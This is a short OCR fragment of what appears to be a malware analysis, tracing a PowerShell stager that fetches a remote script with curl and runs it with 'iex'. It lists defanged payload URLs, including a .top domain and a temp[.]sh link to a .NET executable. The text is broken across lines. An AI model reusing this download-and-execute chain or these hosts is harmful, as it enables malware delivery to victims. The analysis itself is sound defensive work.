
downloaded from another site:
$global:block=(curl -useb "hxxp://$0lvg38bd4i
iex $global:block 
The payload is downloaded from:
hxxp://gklmeliificagac[.]top/vc7etyp5lh
htr.php?
id=win10vm&key=127807548032&s=m
ints1
Note that once you fetched the page,
it won’t work and will redirect you to
another side!
Finally, another payload is delivered. It
will download a .Net Assembly
from hxxps://temp[.]sh/bfseS/ruzxs.ex
e